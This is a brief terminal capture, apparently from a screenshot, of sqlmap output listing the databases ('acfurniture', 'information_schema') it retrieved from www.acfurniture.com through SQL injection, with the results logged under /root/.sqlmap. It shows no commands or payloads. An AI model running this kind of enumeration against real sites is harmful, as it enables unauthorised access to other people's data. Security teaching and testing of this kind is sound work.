 root@localhost: ~
File Edit View Search Terminal Help
[11:46:04] [INFO] retrieved: 2
[11:46:13] [INFO] retrieved: information_schema
[11:50:08] [INFO] retrieved: acfurniture
available databases [2]:
[*] acfurniture
[*] information_schema
[11:52:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.acfurniture.com'